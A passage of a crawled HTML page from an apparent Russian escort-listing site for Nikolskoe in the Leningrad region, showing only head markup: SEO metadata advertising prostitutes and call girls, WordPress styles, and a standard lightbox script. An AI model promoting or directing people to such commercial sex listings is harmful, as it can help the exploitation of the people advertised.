

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/prostitutki-nikolskoe-2.html
body_size: 24059
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Проститутки Никольское</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Здесь имеются личная информация лучших индивидуалок Ленинградской области." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kingisepper.ru/prostitutki-nikolskoe-2.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки Никольское" />
		<meta property="og:description" content="Здесь имеются личная информация лучших индивидуалок Ленинградской области." />
		<meta property="og:url" content="https://kingisepper.ru/prostitutki-nikolskoe-2.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-04-12T10:32:26+00:00" />
		<meta property="article:modified_time" content="2023-10-12T13:44:56+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки Никольское" />
		<meta name="twitter:description" content="Здесь имеются личная информация лучших индивидуалок Ленинградской области." />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/prostitutki-nikolskoe-2.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/prostitutki-nikolskoe-2.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041d\u0438\u043a\u043e\u043b\u044c\u0441\u043a\u043e\u0435"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/prostitutki-nikolskoe-2.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041d\u0438\u043a\u043e\u043b\u044c\u0441\u043a\u043e\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/prostitutki-nikolskoe-2.html#webpage","url":"https:\/\/kingisepper.ru\/prostitutki-nikolskoe-2.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041d\u0438\u043a\u043e\u043b\u044c\u0441\u043a\u043e\u0435","description":"\u0417\u0434\u0435\u0441\u044c \u0438\u043c\u0435\u044e\u0442\u0441\u044f \u043b\u0438\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043b\u0443\u0447\u0448\u0438\u0445 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/prostitutki-nikolskoe-2.html#breadcrumblist"},"datePublished":"2022-04-12T10:32:26+03:00","dateModified":"2023-10-12T16:44:56+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fprostitutki-nikolskoe-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fprostitutki-nikolskoe-2.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/pages/1800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=1800' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
